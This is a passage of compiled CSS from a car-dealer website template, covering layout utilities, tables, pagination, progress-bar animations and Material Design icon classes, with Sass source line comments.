/* line 419, template/mitsubishitrungthuong/sass/components/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_normalize.scss */
td, th {
  padding: 0;
}
/* line 3, template/mitsubishitrungthuong/sass/components/_global.scss */
html {
  box-sizing: border-box;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_global.scss */
*, *:before, *:after {
  box-sizing: inherit;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  list-style-type: none;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_global.scss */
a {
  color: #039be5;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper .valign {
  display: block;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  padding: 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_global.scss */
ul li {
  list-style-type: none;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_global.scss */
.clearfix {
  clear: both;
}
/* line 58, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-0 {
  box-shadow: none !important;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav, .menu .menudrop, .menu .megamenu, .menu .menu3lv, .screen-hide-pc .menu .menudrop, .screen-hide-pc .menu .megamenu, .screen-hide-pc .menu .menu3lv, .floatbar nav.fixed {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
/* line 64, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
/* line 67, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-2 {
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 70, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-3 {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
}
/* line 73, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-4, .modal {
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-5 {
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_global.scss */
.hoverable:hover {
  transition: box-shadow 0.25s;
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 87, template/mitsubishitrungthuong/sass/components/_global.scss */
.divider {
  height: 1px;
  overflow: hidden;
  background-color: #e0e0e0;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_global.scss */
blockquote {
  margin: 20px 0;
  padding-left: 1.5rem;
  border-left: 5px solid #ed1d24;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_global.scss */
i {
  line-height: inherit;
}
/* line 107, template/mitsubishitrungthuong/sass/components/_global.scss */
i.left {
  float: left;
  margin-right: 15px;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_global.scss */
i.right {
  float: right;
  margin-left: 15px;
}
/* line 115, template/mitsubishitrungthuong/sass/components/_global.scss */
i.tiny {
  font-size: 1rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_global.scss */
i.small {
  font-size: 2rem;
}
/* line 121, template/mitsubishitrungthuong/sass/components/_global.scss */
i.medium {
  font-size: 4rem;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_global.scss */
i.large {
  font-size: 6rem;
}
/* line 130, template/mitsubishitrungthuong/sass/components/_global.scss */
img.responsive-img, video.responsive-video {
  max-width: 100%;
  height: auto;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 141, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li {
  display: inline-block;
  font-size: 1.2rem;
  padding: 0 10px;
  line-height: 30px;
  border-radius: 2px;
  text-align: center;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li a {
  color: #444;
}
/* line 151, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active a {
  color: #fff;
}
/* line 153, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active {
  background-color: #ed1d24;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.disabled a {
  cursor: default;
  color: #999;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li i {
  font-size: 2rem;
}
/* line 166, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.pages ul li {
  display: inline-block;
  float: none;
}
@media only screen and (max-width : 992px) {
  /* line 172, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination {
    width: 100%;
  }
  /* line 175, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.prev, .pagination li.next {
    width: 10%;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.pages {
    width: 80%;
    overflow: hidden;
    white-space: nowrap;
  }
}
/* line 190, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
/* line 204, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax img {
  display: none;
  position: absolute;
  left: 50%;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  transform: translateX(-50%);
}
/* line 218, template/mitsubishitrungthuong/sass/components/_global.scss */
.pin-top, .pin-bottom {
  position: relative;
}
/* line 221, template/mitsubishitrungthuong/sass/components/_global.scss */
.pinned {
  position: fixed !important;
}
/*********************
 Transition Classes
 **********************/
/* line 229, template/mitsubishitrungthuong/sass/components/_global.scss */
ul.staggered-list li {
  opacity: 0;
}
/* line 233, template/mitsubishitrungthuong/sass/components/_global.scss */
.fade-in {
  opacity: 0;
  transform-origin: 0 50%;
}
/*********************
 Media Query Classes
 **********************/
/* line 242, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .hide-on-small-only, .hide-on-small-and-down {
    display: none !important;
  }
}
/* line 247, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .hide-on-med-and-down {
    display: none !important;
  }
}
/* line 252, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .hide-on-med-and-up {
    display: none !important;
  }
}
/* line 257, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .hide-on-med-only {
    display: none !important;
  }
}
/* line 262, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .hide-on-large-only {
    display: none !important;
  }
}
/* line 267, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .show-on-large {
    display: initial !important;
  }
}
/* line 272, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .show-on-medium {
    display: initial !important;
  }
}
/* line 277, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .show-on-small {
    display: initial !important;
  }
}
/* line 282, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .show-on-medium-and-up {
    display: initial !important;
  }
}
/* line 287, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .show-on-medium-and-down {
    display: initial !important;
  }
}
/* line 295, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .center-on-small-only {
    text-align: center;
  }
}
/* line 302, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #eee;
}
/* line 307, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer .footer-copyright {
  overflow: hidden;
  height: 50px;
  line-height: 50px;
  color: rgba(255, 255, 255, .8);
  background-color: rgba(51, 51, 51, .08);
}
/* line 318, template/mitsubishitrungthuong/sass/components/_global.scss */
table, th, td {
  border: none;
}
/* line 322, template/mitsubishitrungthuong/sass/components/_global.scss */
table {
  width: 100%;
  display: table;
}
/* line 326, template/mitsubishitrungthuong/sass/components/_global.scss */
table.bordered > thead > tr, table.bordered > tbody > tr {
  border-bottom: 1px solid #d0d0d0;
}
/* line 331, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 332, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr:nth-child(odd) {
  background-color: #f2f2f2;
}
/* line 336, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr > td {
  border-radius: 0px;
}
/* line 341, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr {
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
/* line 343, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr:hover {
  background-color: #f2f2f2;
}
/* line 348, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 349, template/mitsubishitrungthuong/sass/components/_global.scss */
table.centered thead tr th, table.centered tbody tr td {
  text-align: center;
}
/* line 357, template/mitsubishitrungthuong/sass/components/_global.scss */
thead {
  border-bottom: 1px solid #d0d0d0;
}
/* line 361, template/mitsubishitrungthuong/sass/components/_global.scss */
td, th {
  padding: 15px 5px;
  display: table-cell;
  text-align: left;
  vertical-align: middle;
  border-radius: 2px;
}
@media only screen and (max-width : 992px) {
  /* line 372, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    display: block;
    position: relative;
    /* sort out borders */
  }
  /* line 379, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th, table.responsive-table td {
    margin: 0;
    vertical-align: top;
  }
  /* line 385, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    text-align: left;
  }
  /* line 386, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    display: block;
    float: left;
  }
  /* line 390, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr {
    display: block;
    padding: 0 10px 0 0;
  }
  /* line 394, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr th::before {
    content: "\00a0";
  }
  /* line 399, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody {
    display: block;
    width: auto;
    position: relative;
    overflow-x: auto;
    white-space: nowrap;
  }
  /* line 406, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody tr {
    display: inline-block;
    vertical-align: top;
  }
  /* line 411, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    display: block;
    text-align: right;
  }
  /* line 415, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table td {
    display: block;
    min-height: 1.25em;
    text-align: left;
  }
  /* line 420, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tr {
    padding: 0 10px;
  }
  /* line 423, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    border: 0;
    border-right: 1px solid #d0d0d0;
  }
  /* line 428, template/mitsubishitrungthuong/sass/components/_global.scss */
  /* line 429, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered th {
    border-bottom: 0;
    border-left: 0;
  }
  /* line 430, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  /* line 431, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tr {
    border: 0;
  }
  /* line 432, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tbody tr {
    border-right: 1px solid #d0d0d0;
  }
}
/* line 441, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection {
  margin: 0.5rem 0 1rem 0;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  overflow: hidden;
  position: relative;
}
/* line 448, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item {
  background-color: #fff;
  line-height: 1.5rem;
  padding: 10px 20px;
  margin: 0;
  border-bottom: 1px solid #e0e0e0;
}
/* line 456, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar {
  min-height: 84px;
  padding-left: 72px;
  position: relative;
}
/* line 461, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .circle {
  position: absolute;
  width: 42px;
  height: 42px;
  overflow: hidden;
  left: 15px;
  display: inline-block;
  vertical-align: middle;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar i.circle {
  font-size: 18px;
  line-height: 42px;
  color: #fff;
  background-color: #999;
  text-align: center;
}
/* line 479, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .title {
  font-size: 16px;
}
/* line 483, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar p {
  margin: 0;
}
/* line 487, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .secondary-content {
  position: absolute;
  top: 16px;
  right: 16px;
}
/* line 496, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item:last-child {
  border-bottom: none;
}
/* line 500, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active {
  background-color: #689f38;
  color: #f8fbf4;
}
/* line 504, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active .secondary-content {
  color: #fff;
}
/* line 509, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item {
  display: block;
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  -ms-transition: 0.25s;
  transition: 0.25s;
  color: #689f38;
}
/* line 513, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 514, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item:not(.active):hover {
  background-color: #ddd;
}
/* line 520, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 521, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-header {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
  padding: 10px 20px;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item {
  padding-left: 30px;
}
/* line 529, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item.avatar {
  padding-left: 72px;
}
/* line 536, template/mitsubishitrungthuong/sass/components/_global.scss */
.secondary-content {
  float: right;
  color: #689f38;
}
/* line 540, template/mitsubishitrungthuong/sass/components/_global.scss */
.collapsible .collection {
  margin: 0;
  border: none;
}
/* line 548, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge {
  min-width: 3rem;
  padding: 0 6px;
  text-align: center;
  font-size: 1rem;
  line-height: inherit;
  color: #757575;
  position: absolute;
  right: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 559, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new {
  font-weight: 300;
  font-size: 0.8rem;
  color: #fff;
  background-color: #689f38;
  border-radius: 2px;
}
/* line 566, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new:after {
  content: " new";
}
/* line 570, template/mitsubishitrungthuong/sass/components/_global.scss */
nav ul a span.badge {
  position: static;
  margin-left: 4px;
  line-height: 0;
}
/* line 577, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
/* line 583, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container.no-controls {
  padding-top: 0;
}
/* line 587, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container iframe, .video-container object, .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 597, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress {
  position: relative;
  height: 4px;
  display: block;
  width: 100%;
  background-color: #d0e7bc;
  border-radius: 2px;
  margin: 0.5rem 0 1rem 0;
  overflow: hidden;
}
/* line 606, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .determinate {
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #689f38;
  -webkit-transition: width 0.3s linear;
  -moz-transition: width 0.3s linear;
  -o-transition: width 0.3s linear;
  -ms-transition: width 0.3s linear;
  transition: width 0.3s linear;
}
/* line 615, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate {
  background-color: #689f38;
}
/* line 617, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:before {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -moz-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -ms-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -o-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}
/* line 629, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:after {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -moz-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -ms-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -o-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -webkit-animation-delay: 1.15s;
  -moz-animation-delay: 1.15s;
  -ms-animation-delay: 1.15s;
  -o-animation-delay: 1.15s;
  animation-delay: 1.15s;
}
@-webkit-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-moz-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-webkit-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@-moz-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
/*******************
 Utility Classes
 *******************/
/* line 678, template/mitsubishitrungthuong/sass/components/_global.scss */
.hide {
  display: none !important;
}
/* line 683, template/mitsubishitrungthuong/sass/components/_global.scss */
.left-align {
  text-align: left;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_global.scss */
.right-align {
  text-align: right;
}
/* line 689, template/mitsubishitrungthuong/sass/components/_global.scss */
.center, .center-align {
  text-align: center;
}
/* line 693, template/mitsubishitrungthuong/sass/components/_global.scss */
.left {
  float: left !important;
}
/* line 696, template/mitsubishitrungthuong/sass/components/_global.scss */
.right {
  float: right !important;
}
/* line 701, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 710, template/mitsubishitrungthuong/sass/components/_global.scss */
.circle {
  border-radius: 50%;
}
/* line 714, template/mitsubishitrungthuong/sass/components/_global.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* line 720, template/mitsubishitrungthuong/sass/components/_global.scss */
.truncate {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 727, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-padding {
  padding: 0 !important;
}
@font-face {
  font-family: "Material-Design-Icons";
  src: url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"], [class*="mdi-"] {
  speak: none;
  display: inline-block;
  font-family: "Material-Design-Icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* line 27, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"]:before, [class*="mdi-"]:before {
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-left, [class*="mdi-"].pull-left {
  margin-right: 0.3em;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-right, [class*="mdi-"].pull-right {
  margin-left: 0.3em;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:after {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:after {
  font-size: 2em;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:after {
  font-size: 3em;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:after {
  font-size: 4em;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:after {
  font-size: 5em;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 64, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after {
  opacity: 0.3;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 76, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after {
  content: "\e758";
}
/* line 77, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-"]:after {
  content: "\e735";
}
/* line 78, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-charging-"]:after {
  content: "\e733";
}
/* line 79, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after {
  content: "\e75d";
}
/* line 80, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after {
  content: "\e765";
}
/* line 81, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after {
  content: "\e8f7";
}
/* line 83, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 84, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after {
  content: "";
}
/* line 89, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-fw {
  width: 1.28571em;
  text-align: center;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul > li {
  position: relative;
}
/* line 101, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li.mdi-lg {
  left: -1.85714em;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-spin {
  -webkit-animation: mdi-spin 2s infinite linear;
  animation: mdi-spin 2s infinite linear;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
/* line 125, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-pulse {
  -webkit-animation: mdi-spin 1s steps(8) infinite;
  animation: mdi-spin 1s steps(8) infinite;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
@-webkit-keyframes mdi-spin {
  /* line 134, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 138, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes mdi-spin {
